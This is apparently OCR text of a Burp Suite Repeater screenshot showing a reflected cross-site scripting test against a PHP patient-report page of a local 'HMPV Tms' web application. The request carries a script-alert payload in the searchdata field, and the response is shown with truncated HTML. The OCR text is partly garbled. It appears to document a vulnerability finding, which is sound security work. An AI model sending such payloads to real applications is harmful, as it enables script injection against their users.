 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.1.4 - 2025-07-25-portswigger - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Burp Bounty Free
Search Settings
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /HMPV/hmpv-tms/patient-report.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length : 74
4 Cache-Control : max-age=0
5 sec-ch-ua : "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Accept-Language : en-US,en;q=0.9
9 Origin: http://127.0.0.1
10 Content-Type : application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests : 1
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer : http://127.0.0.1/HMPV/hmpv-tms/patient-search-report.php
19 Accept-Encoding : gzip, deflate, br
20 Cookie : csrftoken =xc2ut5cuh0ml3XYRnz34PFOvl2bjMotv ; sessionid =
633cckdncxp7ui3is4jt6aeeqvifcxvl ; PHPSESSID =3i7i29bhe05t2b9nhonugptvki
21 Connection : keep-alive
22
23 searchdata =1234gybj9%3cscript%3ealert(1)%3c%2fscript%3eglw0d &search=Search
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Jul 2025 18:06:37 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.0.30
4 X-Powered-By : PHP/8.0.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control : no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive : timeout=5, max=100
9 Connection : Keep-Alive
10 Content-Type : text/html; charset=UTF-8
11 Content-Length : 14836
12
13 <!DOCTYPE html>
dge ">
, initial-scale=1,
24 <title>
Human Metapneumovirus (HMPV) Tms | Patient Report
</title>
25
26 <!-- Custom fonts for this template -->
27 <link href="vendor/fontawesome-free/css/all.min.css " rel="stylesheet
" type="text/css ">
28 <link
29 href="
https://fonts.googleapis.com/css?family=Nunito:200,200i,300,300i,400
,400i,600,600i,700,700i,800,800i,900,900i "
30 rel="stylesheet ">
31
32 <!-- Custom styles for this template -->
33 <link href="css/sb-admin-2.min.css " rel="stylesheet ">
34
35 <!-- Custom styles for this page -->
36 <link href="vendor/datatables/dataTables.bootstrap4.min.css " rel="
37 stylesheet ">
38 </head>
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/show/1/uus1o1eghphh9sit1o2lkzf16wpq6x
Copy
In future, just copy the URL and don't show this dialog
Close
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 20
Response headers 10
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
15,203 bytes | 301 millis
Event log (5) All issues
Memory: 202.3MB